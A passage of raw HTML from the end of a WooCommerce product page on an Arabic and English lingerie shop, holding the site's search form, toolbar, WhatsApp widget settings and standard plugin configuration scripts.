							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" class="wd-sticky-add-to-cart button alt">
								Select options							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="65055" class="wd-buy-now-btn button alt">
				Buy now			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" data-id="65055" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" data-key="99cff08404" data-product-id="65055" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/?lang=en"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				<input type='hidden' name='lang' value='en' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-3/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://be-stylish.net/cart-2/?lang=en">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-4/?lang=en">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://be-stylish.net/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Lingerie","@id":"https://be-stylish.net/product-category/lingerie-en/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"75d6d54a8b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"74fd71483c","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"c915b5491b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":65055,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2024\/05\/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae1b1964ae"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":65055,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E